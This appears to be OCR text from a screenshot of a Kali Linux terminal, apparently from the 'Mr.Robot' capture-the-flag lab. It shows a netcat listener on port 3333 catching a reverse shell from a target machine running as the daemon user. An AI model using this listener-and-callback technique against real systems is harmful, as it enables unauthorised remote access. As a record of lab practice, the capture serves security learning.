 kali@kali: ~
File Actions Edit View Help
Mr.Robot
kali@kali: ~
kali@kali: ~
kali@kali:~$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.2.51.66] from (UNKNOWN) [10.10.112.240] 58229
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
22:58:32 up 2:21, 0 users, load average: 0.50, 4.64, 4.13
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
S
$_